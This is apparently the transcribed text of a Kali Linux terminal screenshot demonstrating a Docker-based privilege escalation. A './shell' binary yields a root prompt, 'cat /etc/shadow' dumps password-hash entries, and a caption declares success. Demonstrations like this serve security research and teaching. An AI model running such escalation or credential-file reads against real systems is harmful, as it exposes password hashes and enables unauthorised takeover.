 ┌──(kali㉿kali)-[/tmp]
└─$ ./shell
# cat /etc/shadow
root:$y$j9T$KZbOAjsbV8w
daemon:*:19590:0:99999:7:::
bin:*:19590:0:99999:7:::
sys:*:19590:0:99999:7:::
sync:*:19590:0:99999:7:::
games:*:19590:0:99999:7:::
man:*:19590:0:99999:7:::
lp:*:19590:0:99999:7:::
mail:*:19590:0:99999:7:::
news:*:19590:0:99999:7:::
uucp:*:19590:0:99999:7:::
proxy:*:19590:0:99999:7:::
www-data:*:19590:0:99999:7:::
backup:*:19590:0:99999:7:::
list:*:19590:0:99999:7:::
irc:*:19590:0:99999:7:::
_apt:*:19590:0:99999:7:::
nobody:*:19590:0:99999:7:::
Privilege Escalation Succeeded
using Docker Container